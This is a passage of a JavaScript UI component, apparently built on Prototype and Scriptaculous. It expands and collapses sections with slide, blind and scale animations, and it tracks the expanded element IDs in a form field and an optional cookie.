			expandable[i].origHeight = this.elementVisible(expandable[i]) ? expandable[i].measure("margin-box-height") : 0;

			if(expandable[i].origHeight > maxHeight)
			{
				maxHeight = expandable[i].origHeight;
			}

			if(expandable[i].child)
			{
				var visible = this.elementVisible(expandable[i].child);
				
				expandable[i].child.origHeight = visible ? expandable[i].child.measure("margin-box-height") : 0;
	
				if(expandable[i].child.origHeight > maxHeight)
				{
					maxHeight = expandable[i].child.origHeight;
				}
	
				expandable[i].child.origWidth = visible ? expandable[i].child.measure("margin-box-width") : 0;
			}
			
			if(this.options.expanded)
			{
				this.setExpanded(expandable[i], shouldExpand, false);
				totalExpanded += shouldExpand ? 1 : 0;
			}

			pieces.push(expandable[i]);
			
			if(expandable[i].child)
			{
				pieces.push(expandable[i].child);
			}
		}

		if(this.options.orientation == 'horizontal')
		{
			this.element.setStyle({height: maxHeight + "px"});

			for(var i = 0; i < pieces.length; i++)
			{
				if(pieces[i].origHeight < maxHeight)
				{
					var space = maxHeight - pieces[i].origHeight;
					var top = parseInt(space / 2);
					var bottom = space - top;
	
					pieces[i].setStyle({paddingTop: top + "px", paddingBottom:bottom + "px"});
				}
			}
		}

		if(this.options.required && totalExpanded == 0)
		{
			this.setExpanded(expandable[0], true, false);
		}

		this.update();
	},
	
	elementVisible: function(inElement)
	{
		while(inElement)
		{
			if(inElement.getStyle('display') == 'none')
			{
				return false;
			}

			inElement = inElement.parentElement;
		}

		return true;
	},
	
	toggleAll: function(inClass)
	{
		var expandable = this.getExpandable();
		
		var expanding = false;
		
		for(var i = 0; i < expandable.length; i++)
		{
			if(!inClass || expandable[i].hasClassName(inClass))
			{
				if(!expandable[i].hasClassName(this.options.expandedClass))
				{
					expanding = true;
					
					break;
				}
			}
		}
		
		for(var i = 0; i < expandable.length; i++)
		{
			if(!inClass || expandable[i].hasClassName(inClass))
			{
				this.setExpanded(expandable[i], expanding, this.options.animate);
			}
		}
		
		this.update();
	},
	
	expandAll: function(inClass)
	{
		var expandable = this.getExpandable();
		
		var expanding = true;
		
		for(var i = 0; i < expandable.length; i++)
		{
			if(!inClass || expandable[i].hasClassName(inClass))
			{
				this.setExpanded(expandable[i], expanding, this.options.animate);
			}
		}
		
		this.update();
	},

	collapseAll: function(inClass)
	{
		var expandable = this.getExpandable();
		
		var expanding = false;
		
		for(var i = 0; i < expandable.length; i++)
		{
			if(!inClass || expandable[i].hasClassName(inClass))
			{
				this.setExpanded(expandable[i], expanding, this.options.animate);
			}
		}
		
		this.update();
	},

	expandTo: function(inID, inCollapse)
	{
		var element = $(this.element.identify() + "_" + inID);
		
		if(!element)
		{
			element = $(inID);
		}
		
		if(inCollapse)
		{
			var expandables = this.getExpandable();
			
			for(var i = 0; i < expandables.length; i++)
			{
				this.setExpanded(expandables[i], false, false);
			}
		}
		
		while(element)
		{
			var up = element.up();
			
			element = null;
			
			if(up)
			{
				var parent = up.previous();
				
				if(parent && parent.hasClassName(this.options.select))
				{
					this.setExpanded(parent, true, false);
					
					element = parent;
				}
			}
		}
	},
	
	getExpandable: function()
	{
		if(!this.expandable)
		{
			this.expandable = this.element.select('.' + this.options.select);
			
			if(this.expandable.length == 0 && !this.options.table)
			{
				this.expandable[0] = this.element;
				this.expandable[0].addClassName(this.options.select);
			}
		}
		
		return this.expandable;
	},
	
	getExpanded: function(inTrim)
	{
		if(inTrim)
		{
			var name = this.element.identify();
			var results = new Array(length);
			var length = this.selected.length;
			
			while(length--)
			{
				results[length] = this.selected[length]
				
				if(results[length].startsWith(name))
				{
					results[length] = results[length].substring(name.length + 1);
				}
			}
			
			return results;
		}
		
		return this.selected;
	},
	
	setExpanded: function(inElement, inExpanded, inAnimate)
	{
		if(inElement)
		{
			if(inExpanded)
			{
				if(inElement.latch)
				{
					inElement.latch.update(this.options.expandText);
				}
				
				if(inElement.child && !inElement.hasClassName(this.options.expandedClass))
				{
					if(inAnimate)
					{
						this.animating = true;
	
						if(this.options.orientation == 'horizontal')
						{
							new Effect.Scale(inElement.child, 100, Object.extend({
								scaleContent: false,
								scaleY: false,
								scaleFrom: 0,
								scaleMode: {originalHeight: inElement.child.origHeight, originalWidth: inElement.child.origWidth},
								restoreAfterFinish: true,
								afterSetup: function(effect) {effect.element.makeClipping().setStyle({width: '0px'}).show();},
								afterFinishInternal: function(effect) { effect.element.undoClipping(); }
							}, { duration:0.4, afterFinish: this.doneAnimating.bind(this)}));
						}
						else
						{
							if(inElement.hasClassName("blind"))
							{
								Effect.BlindDown(inElement.child, { duration:0.4, afterFinish: this.doneAnimating.bind(this) });
							}
							else
							{
								Effect.SlideDown(inElement.child, { duration:0.4, afterFinish: this.doneAnimating.bind(this) });
							}
						}
					}
					else
					{
						inElement.child.setStyle({display:''});
						
						document.fire('behavior:resize');
					}
				}
				
				inElement.addClassName(this.options.expandedClass);
				inElement.removeClassName(this.options.collapsedClass);
				
				if(this.options.onExpand)
				{
					this.options.onExpand(inElement, inElement.child);
				}
			
				if(inElement.tagName.toLowerCase() == "input")
				{
					inElement.checked = "checked";
				}
				
				if(!inElement.child && this.options.table)
				{
					this.update();
	
					(this.options.formName) ? Forms.submit(this.options.formName) : Forms.submit();
				}
				
				return true;
			}
			else
			{
				if(inElement.latch)
				{
					inElement.latch.update(this.options.collapseText);
				}
				
				if(inElement.child && !inElement.hasClassName(this.options.collapsedClass))
				{
					if(inAnimate)
					{
						this.animating = true;
						
						if(this.options.orientation == 'horizontal')
						{
							inElement.child.makeClipping();
							new Effect.Scale(inElement.child, 0, Object.extend({
								scaleContent: false,
								scaleY: false,
								restoreAfterFinish: true,
								afterFinishInternal: function(effect) { effect.element.hide().undoClipping(); }
							}, { duration:0.4, afterFinish: this.doneAnimating.bind(this)}));
						}
						else
						{
							if(inElement.hasClassName("blind"))
							{
								Effect.BlindUp(inElement.child, { duration:0.4, afterFinish: this.doneAnimating.bind(this)});
							}
							else
							{
								Effect.SlideUp(inElement.child, { duration:0.4, afterFinish: this.doneAnimating.bind(this)});
							}
						}
					}
					else
					{
						inElement.child.setStyle({display:'none'});
						
						document.fire('behavior:resize');
					}
				}
				
				inElement.addClassName(this.options.collapsedClass);
				inElement.removeClassName(this.options.expandedClass);
				
				if(this.options.onCollapse)
				{
					this.options.onCollapse(inElement, inElement.child);
				}
				
				if(inElement.tagName == "input")
				{
					inElement.checked = null;
				}
				
				return false;
			}
		}
	},
	
	doneAnimating: function()
	{
		this.animating = false;
		
		document.fire('behavior:resize');
	},
	
	update: function()
	{
		var expandable = this.getExpandable();
			
		this.expanded = [];
		
		for(var i = 0; i < expandable.length; i++)
		{
			if(expandable[i].hasClassName(this.options.expandedClass))
			{
				this.expanded.push(expandable[i].identify());
			}
		}
		
		this.expandedElement.value = this.expanded.join(",");
		
		if(this.options.cookie)
		{
			setCookie(this.options.cookie, this.expanded.join(","), null, "/");
		}
	},
	
	click: function(inEvent)
	{
		if(this.animating)
		{
			return;
		}
		
		var clicked = inEvent.element();
		
		var element = clicked;
		
		if(!element.hasClassName(this.options.select))
		{
			element = element.up('.' + this.options.select);
		}
  
		if(!element)
		{
			return;
		}
	
		if(!this.options.multiple)
		{
			var expandable = this.getExpandable();
		
			for(var i = 0; i < expandable.length; i++)
			{
				var shouldHide = true;

				var testElement = expandable[i];

				while(testElement)
				{
					if(testElement == element)
					{
						shouldHide = false;

						break;
					}

					// expandables children are not in a tree under the parent - but rather sibling divs
                    if(testElement.up("div") && testElement.up().identify().endsWith("_child"))
                    {
                        if(testElement.up().down("#" + element.identify()))
                        {
                            shouldHide = false;
                            
                            break;
                        }
                    }

					testElement = testElement.child;

					if(testElement && !testElement.hasClassName(this.options.select))
					{
						testElement = testElement.down('.' + this.options.select);
					}
				}

				if(shouldHide)
				{
					this.setExpanded(expandable[i], false, this.options.animate);
				}
			}
		}

		var latchClicked = clicked.hasClassName(this.options.latchClass) || clicked.up('.' + this.options.latchClass);
		
		if(this.options.openOnly && !latchClicked && element.latch && element.hasClassName(this.options.expandedClass))
		{
			return;
		}
		
		if(this.options.required && element.hasClassName(this.options.expandedClass) && this.expanded.length == 1)
		{
			return;
		}
	
		this.setExpanded(element, element.checked || !element.hasClassName(this.options.expandedClass), this.options.animate);
				
		this.update();
	}
});
